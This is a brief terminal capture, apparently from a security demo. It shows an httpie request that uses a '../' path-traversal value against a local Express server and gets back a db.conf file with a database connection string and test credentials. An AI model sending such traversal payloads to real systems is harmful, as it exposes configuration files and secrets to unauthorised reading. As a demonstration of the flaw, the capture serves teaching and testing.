 ➜ ~
➜ ~ http "localhost:8000?path=files/../db.conf"
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Connection: keep-alive
Content-Disposition: attachment; filename="db.conf"
Content-Length: 139
Content-Type: text/plain; charset=UTF-8
Date: Sun, 03 May 2020 13:41:14 GMT
ETag: W/"8b-171dac457e4"
Last-Modified: Sun, 03 May 2020 13:40:32 GMT
X-Powered-By: Express
# Database configurations
DB_DIALECT="postgres" // sesuaikan
DB_CONNECTION="test:test@tcp(127.0.0.1:5432)/test?charset=utf8&parseTime=True"
➜ ~